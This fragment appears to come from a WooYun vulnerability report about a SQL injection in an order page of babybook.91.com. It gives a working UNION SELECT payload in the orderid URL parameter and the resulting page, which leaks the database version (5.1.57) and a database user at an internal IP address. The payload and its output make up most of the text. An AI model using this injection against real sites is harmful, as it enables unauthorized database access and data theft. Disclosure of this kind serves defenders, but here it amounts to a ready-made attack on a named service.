 babybook.91.com/Shop/ShoppingResult.aspx?orderid=83LST96M00DKZLC0'and 1=2 union select 1,2,version(),4,5,current_user(),7,8,9,10,11,12%23
1 查看购物车 2 确认订单 3 付款 4
恭喜，购买成功！
您此次购买了以下书籍：
5.1.57-..
版
本：badybook@10.1.242.191
合作方：12
类别：
下载
www.wooyun.org